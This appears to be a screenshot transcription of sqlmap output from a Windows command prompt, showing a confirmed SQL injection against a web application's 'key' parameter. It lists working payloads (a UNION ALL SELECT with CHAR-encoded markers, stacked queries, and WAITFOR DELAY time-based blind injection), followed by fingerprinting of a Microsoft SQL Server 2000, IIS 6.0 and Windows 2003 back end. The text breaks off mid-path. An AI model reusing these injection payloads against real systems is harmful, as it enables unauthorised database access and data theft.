 管理员: C:\Windows\system32\cmd.exe
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: cid=745&key=AI6cP3vS' UNION ALL SELECT CHAR(58) CHAR(111) CHAR(103)
CHAR(100) CHAR(58) CHAR(71) CHAR(85) CHAR(110) CHAR(87) CHAR(78) CHAR(69) CHAR(
113) CHAR(121) CHAR(69) CHAR(77) CHAR(58) CHAR(111) CHAR(101) CHAR(113) CHAR(58)
,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: cid=745&key=AI6cP3vS'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: cid=745&key=AI6cP3vS' WAITFOR DELAY '0:0:5'--
---
[23:31:38] [INFO] testing Microsoft SQL Server
[23:31:38] [INFO] confirming Microsoft SQL Server
[23:31:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[23:31:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 17 times
[23:31:39] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou